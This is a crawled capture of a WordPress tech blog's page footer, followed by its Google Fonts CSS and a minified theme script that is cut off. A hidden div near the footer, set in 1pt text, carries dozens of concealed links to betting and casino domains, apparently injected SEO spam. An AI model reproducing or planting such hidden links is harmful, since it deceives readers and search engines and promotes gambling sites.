https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 694094767090f
    -->

    <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1647298959
body_size: -17
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.eot');
    src: 
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.woff2') format('woff2'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.woff') format('woff'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.ttf') format('ttf'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.woff2') format('woff2'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.woff') format('woff'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.ttf') format('ttf'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.woff2') format('woff2'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.woff') format('woff'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.ttf') format('ttf'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.woff2') format('woff2'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.woff') format('woff'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.ttf') format('ttf'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.woff2') format('woff2'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.woff') format('woff'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.ttf') format('ttf'),
    url('https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.svg') format('svg');
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3
body_size: 67626
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov;  Hammer.JS - v2.0.8 - 2016-04-23
 http://hammerjs.github.io/

 Copyright (c) 2016 Jorik Tangelder;
 Licensed under the MIT license */
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,g){return jQuery.easing[jQuery.easing.def](a,b,c,d,g)},easeInQuad:function(a,b,c,d,g){return d*(b/=g)*b+c},easeOutQuad:function(a,b,c,d,g){return-d*(b/=g)*(b-2)+c},easeInOutQuad:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,g){return d*(b/=g)*b*b+c},easeOutCubic:function(a,b,c,d,g){return d*((b=b/g-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,g){return d*(b/=g)*b*b*b+c},easeOutQuart:function(a,b,c,d,g){return-d*((b=b/g-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,g){return d*(b/=g)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,g){return d*((b=b/g-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,g){return-d*Math.cos(b/
g*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,g){return d*Math.sin(b/g*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,g){return-d/2*(Math.cos(Math.PI*b/g)-1)+c},easeInExpo:function(a,b,c,d,g){return 0==b?c:d*Math.pow(2,10*(b/g-1))+c},easeOutExpo:function(a,b,c,d,g){return b==g?c+d:d*(-Math.pow(2,-10*b/g)+1)+c},easeInOutExpo:function(a,b,c,d,g){return 0==b?c:b==g?c+d:1>(b/=g/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,g){return-d*(Math.sqrt(1-(b/=g)*
b)-1)+c},easeOutCirc:function(a,b,c,d,g){return d*Math.sqrt(1-(b=b/g-1)*b)+c},easeInOutCirc:function(a,b,c,d,g){return 1>(b/=g/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(1==(b/=g))return c+d;f||(f=.3*g);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return-(e*Math.pow(2,10*--b)*Math.sin(2*(b*g-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(1==(b/=
g))return c+d;f||(f=.3*g);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return e*Math.pow(2,-10*b)*Math.sin(2*(b*g-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(2==(b/=g/2))return c+d;f||(f=.3*g*1.5);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return 1>b?-.5*e*Math.pow(2,10*--b)*Math.sin(2*(b*g-a)*Math.PI/f)+c:.5*e*Math.pow(2,-10*--b)*Math.sin(2*(b*g-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);
return d*(b/=g)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);return d*((b=b/g-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);return 1>(b/=g/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,g){return d-jQuery.easing.easeOutBounce(a,g-b,0,d,g)+c},easeOutBounce:function(a,b,c,d,g){return(b/=g)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,g){return b<g/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,g)+c:.5*jQuery.easing.easeOutBounce(a,2*b-g,0,d,g)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),g=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),e=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",
width:"auto"});f=b[0].clientWidth/d;f+=g.extraWidth;f>g.maxWidth?f=g.maxWidth:f<g.minWidth&&(f=g.minWidth);f+="em";g.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":e,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,g=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,e="onorientationchange"in window,m=!1,n=!1,p=!1,D=!1,t=!1,C="pointer",A="pointer",L=[],Q=[],qa=[],X=[],I=[],ea=[],E=[],u=[],F=[],fa=[],na=[],l={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,g,f,e,m,n,p){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=l.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,g,f,e,m,n,p,a)},hideScrollbarInterval:function(b,c,d,f,e,k,m,n,p){g=-1*b/F[n]*(e-k-m-f);l.setSliderOffset("."+d,g);a("."+d).css({opacity:p.scrollbarOpacity*c,filter:"alpha(opacity:"+p.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,e,k,m,n,p,D,G,t,C,x,z,r,A,q,J){if(J.infiniteSlider){if(d<=-1*F[r]||d<=-1*fa[r]){var h=a(b).width();if(d<=-1*fa[r]){var B=-1*G[0];a(c).each(function(b){l.setSliderOffset(a(c)[b],B+A);b<t.length&&(t[b]=-1*B);B+=z[b]});d+=-1*
t[0];u[r]=-1*t[0]+A;F[r]=u[r]+h-k;E[r]=0}for(;d<=-1*F[r];){var w=0,N=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")<N&&(N=l.getSliderOffset(this,"x"),w=a)});C=u[r]+h;l.setSliderOffset(a(c)[w],C);u[r]=-1*t[1]+A;F[r]=u[r]+h-k;t.splice(0,1);t.splice(t.length,0,-1*C+A);E[r]++}}if(d>=-1*u[r]||0<=d){h=a(b).width();if(0<d)for(B=-1*G[0],a(c).each(function(b){l.setSliderOffset(a(c)[b],B+A);b<t.length&&(t[b]=-1*B);B+=z[b]}),d-=-1*t[0],u[r]=-1*t[0]+A,F[r]=u[r]+h-k,E[r]=x;0<
-1*t[0]-h+A;){var v=0,Y=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")>Y&&(Y=l.getSliderOffset(this,"x"),v=a)});C=u[r]-z[v];l.setSliderOffset(a(c)[v],C);t.splice(0,0,-1*C+A);t.splice(t.length-1,1);u[r]=-1*t[0]+A;F[r]=u[r]+h-k;E[r]--;I[r]++}for(;d>-1*u[r];)v=0,Y=l.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){l.getSliderOffset(this,"x")>Y&&(Y=l.getSliderOffset(this,"x"),v=a)}),C=u[r]-z[v],l.setSliderOffset(a(c)[v],C),t.splice(0,0,-1*C+A),t.splice(t.length-1,1),
u[r]=-1*t[0]+A,F[r]=u[r]+h-k,E[r]--}}G=!1;k=l.calcActiveOffset(J,d,t,k,E[r],x,D,r);C=(k+E[r]+x)%x;J.infiniteSlider?C!=ea[r]&&(G=!0):k!=I[r]&&(G=!0);if(G&&(x=new l.args("change",J,b,a(b).children(":eq("+C+")"),C,q),a(b).parent().data("args",x),""!=J.onSlideChange))J.onSlideChange(x);I[r]=k;ea[r]=C;d=Math.floor(d);if(r!=a(b).parent().data("args").data.sliderNumber)return!0;l.setSliderOffset(b,d);J.scrollbar&&(g=Math.floor((-1*d-u[r]+A)/(F[r]-u[r]+A)*(m-n-e)),b=e-p,d>=-1*u[r]+A?(b=e-p- -1*g,l.setSliderOffset(a("."+
